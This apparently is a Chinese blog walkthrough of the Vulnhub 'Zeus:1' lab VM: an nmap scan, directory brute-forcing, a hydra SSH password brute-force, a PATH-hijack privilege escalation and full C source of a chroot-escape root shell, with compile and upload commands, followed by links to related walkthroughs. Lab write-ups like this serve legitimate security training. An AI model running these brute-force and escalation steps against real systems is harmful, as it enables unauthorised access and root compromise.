Zeus:1 Vulnhub Walkthrough
主机层面扫描:
╰─ nmap -p1-65535 -sV -A 10.10.202.14
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.0.8 or later
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 10.10.202.145
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 5
| vsFTPd 3.0.2 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 79:62:0d:b3:16:c1:8c:83:1a:06:1f:c7:95:c9:9d:7f (DSA)
| 2048 5c:db:b8:92:4e:70:6a:91:7e:4b:57:21:29:84:ec:bf (RSA)
|_ 256 d8:98:4a:89:cd:fd:eb:44:6c:84:14:f7:eb:b3:bd:68 (ECDSA)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-title: MyTelecom
MAC Address: 00:50:56:32:34:5D (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: Host: Welcome; OS: Linux; CPE: cpe:/o:linux:linux_kernel
匿名FTP访问无任何有用的信息获取
HTTP 服务
http://10.10.202.148/#
尝试登录看是否存在注入漏洞,证明是静态页面,跟后端数据库完全不交互
继续进行目录爆破,这里使用dirbuster 字典:directory-list-2.3-medium.txt
http://10.10.202.148/telecom/
http://10.10.202.148/backups
http://10.10.202.148/backups/index.html
访问均显示空白页面,只有telecom右键源码发现用户信息,尝试SSH爆破下


hydra 爆破密码为:universal
╰─ hydra -l gogu -P /usr/share/wordlists/rockyou.txt 10.10.202.148 ssh

尝试提权查找suid的文件
这里本来可以使用find进行查找: find / -perm u=s -type f -iname ".*" 2>/dev/null 但是由于系统没有内置find命令,因此只能使用ls 的R 参数

$ ls -latR /home/

提权操作:
ls -lRah
echo "/bin/sh" > date
chmod 777 date
export PATH=/home/gogu:$PATH
/home/gogu/…/sysdate/

这里提权参考这个:
https://filippo.io/escaping-a-chroot-jail-slash-1/
提权代码:
#include <sys/stat.h>
#include <unistd.h>
#include <fcntl.h>
int main() {
int dir_fd, x;
setuid(0);
mkdir(".42", 0755);
dir_fd = open(".", O_RDONLY);
chroot(".42");
fchdir(dir_fd);
close(dir_fd);
for(x = 0; x < 1000; x++) chdir("..");
chroot(".");
return execl("/bin/sh", "-i", NULL);
}
# apt install gcc-multilib -y
# gcc hack404.c -o hack404 -m32
拷贝到远程主机
╰─ ssh gogu@10.10.202.148 "cat> hack404" < hack404
gogu@10.10.202.148's password:

完!
Zeus:1 Vulnhub Walkthrough的更多相关文章
- HA Joker Vulnhub Walkthrough
下载地址: https://www.vulnhub.com/entry/ha-joker,379/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.132Starti ...
- HA: ISRO Vulnhub Walkthrough
下载地址: https://www.vulnhub.com/entry/ha-isro,376/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.131Startin ...
- LAMPSecurity: CTF6 Vulnhub Walkthrough
镜像下载地址: https://www.vulnhub.com/entry/lampsecurity-ctf6,85/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202 ...
- Hacker Fest: 2019 Vulnhub Walkthrough
靶机地址: https://www.vulnhub.com/entry/hacker-fest-2019,378/ 主机扫描: FTP尝试匿名登录 应该是WordPress的站点 进行目录扫描: py ...
- DC8: Vulnhub Walkthrough
镜像下载链接: https://www.vulnhub.com/entry/dc-8,367/#download 主机扫描: http://10.10.202.131/?nid=2%27 http:/ ...
- HA: Infinity Stones Vulnhub Walkthrough
下载地址: https://www.vulnhub.com/entry/ha-infinity-stones,366/ 主机扫描: 目录枚举 我们按照密码规则生成字典:gam,%%@@2012 cru ...
- Sunset: Nightfall Vulnhub Walkthrough
靶机链接: https://www.vulnhub.com/entry/sunset-nightfall,355/ 主机扫描: ╰─ nmap -p- -A 10.10.202.162Starting ...
- Dc:7 Vulnhub Walkthrough
靶机下载地址: https://www.vulnhub.com/entry/dc-7,356/ 主机扫描: http://10.10.202.161/ Google搜索下: SSH 登录 以上分析得出 ...
- AI: Web: 2 Vulnhub Walkthrough
靶机下载链接: https://www.vulnhub.com/entry/ai-web-2,357 主机端口扫描: 尝试SQL注入,未发现有注入漏洞,就注册创建于一账户 http://10.10.2 ...
随机推荐
- LightOJ1284 Lights inside 3D Grid (概率DP)
You are given a 3D grid, which has dimensions X, Y and Z. Each of the X x Y x Z cells contains a lig ...
- ZOJ-1709
The GeoSurvComp geologic survey company is responsible for detecting underground oil deposits. GeoSu ...
- HDU-1595Find the longest of shortest(最短路径的最长路Dijkstra+记录路径)
Marica is very angry with Mirko because he found a new girlfriend and she seeks revenge.Since she do ...
- CORS on Nginx
https://enable-cors.org/server_nginx.html # # Wide-open CORS config for nginx # location / { if ($re ...
- Everspin非易失性MRAM切换技术
切换MRAM技术 切换MRAM使用1个晶体管,1个MTJ单元来提供简单的高密度存储器.Everspin使用获得专利的Toggle电池设计,可提供高可靠性.数据在温度下20年始终是非易失性的. 在读取期 ...
- Python3 函数小练习
函数小练习 第一题 现有文件info.txt, 其内容如下: alpha male 18 1000 bravo male 28 2000 charlie female 38 3000 delta fe ...
- 【CSS】346- 你所不知道的 CSS 阴影技巧与细节
偷懒了1个多礼拜,在工作饱和的情况下,怎么坚持学习?今天的分享来自@Coco国服第一切图仔,我们聊聊CSS属性box-shadow- 关于 CSS 阴影,之前已经有写过一篇,box-shadow 与 ...
- docker初体验:Docker部署SpringCloud项目eureka-server
Docker部署SpringCloud项目eureka-server 1 创建eureka-server工程 创建父工程cloud-demo,其pom.xml如下: <?xml version= ...
- Vue中使用keep-alive优化网页性能
用keep-alive包裹路由 当前数据第一次访问时,会被缓存到浏览器缓存当中,若数据无更替,则直接读取缓存中的数据. 使用keep-alive时会存在一个activated的生命周期钩子 只有在la ...
- HashMap面试必问的6个点,你知道几个?
一.HashMap的实现原理? 此题可以组成如下连环炮来问 你看过HashMap源码嘛,知道原理嘛? 为什么用数组+链表? hash冲突你还知道哪些解决办法? 我用LinkedList代替数组结构可以 ...
